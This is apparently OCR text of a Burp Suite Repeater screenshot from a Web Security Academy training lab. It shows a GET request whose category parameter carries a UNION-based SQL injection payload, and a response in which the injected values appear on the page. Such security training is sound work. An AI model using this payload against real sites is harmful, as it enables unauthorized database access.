 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://0ab100ed04e596a1c0b20982000900ad.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=Corporate'+union+select+'1','2'--+
HTTP/1.1
2 Host:
0ab100ed04e596a1c0b20982000900ad.web-security-academy.net
3 Cookie: session=KUcSkzbpB4VLQs41vxBsx9Sxw2SSOJal
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab100ed04e596a1c0b20982000900ad.web-security-acad
emy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
59 <label>
Refine your search:
</label>
60 <a href="">
All
</a>
61 <a href="/filter?category=Accessories">
Accessories
</a>
62 <a href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a href="/filter?category=Gifts">
Gifts
</a>
65 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
1
</th>
71 <td>
2
</td>
72 </tr>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3
Done 4,087 bytes | 290 millis